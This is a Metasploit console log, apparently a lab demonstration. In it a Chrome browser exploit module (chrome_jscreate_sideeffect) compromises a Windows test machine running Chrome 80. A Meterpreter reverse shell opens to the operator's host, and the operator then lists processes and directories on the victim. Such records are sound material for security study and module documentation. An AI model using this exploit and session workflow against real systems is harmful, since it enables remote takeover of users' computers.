 msf5 exploit(multi/browser/chrome_jscreate_sideeffect) >
[*] 192.168.1.36     chrome_jscreate_sideeffect - Sending / to Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
[*] Sending stage (206403 bytes) to 192.168.1.36
[*] Meterpreter session 3 opened (192.168.1.37:4444 -> 192.168.1.36:51172) at 2020-03-05 16:41:08 +0100
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getpid
Current pid: 4760
meterpreter > ps -S chrome.exe
Filtering on 'chrome.exe'
Process List
============
PID   PPID  Name        Arch  Session  User                 Path
---   ----  ----        ----  -------  ----                 ----
2600  5144  chrome.exe  x64   1        WINDEV1911EVAL\User  C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
3632  5144  chrome.exe  x64   1        WINDEV1911EVAL\User  C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
4228  5144  chrome.exe  x64   1        WINDEV1911EVAL\User  C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
4336  5144  chrome.exe  x64   1        WINDEV1911EVAL\User  C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
4760  5144  chrome.exe  x64   1        WINDEV1911EVAL\User  C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
5144  7380  chrome.exe  x64   1        WINDEV1911EVAL\User  C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
5844  5144  chrome.exe  x64   1        WINDEV1911EVAL\User  C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
7676  5144  chrome.exe  x64   1        WINDEV1911EVAL\User  C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
meterpreter > pwd
C:\Program Files (x86)\Google\Chrome\Application\80.0.3987.87
meterpreter >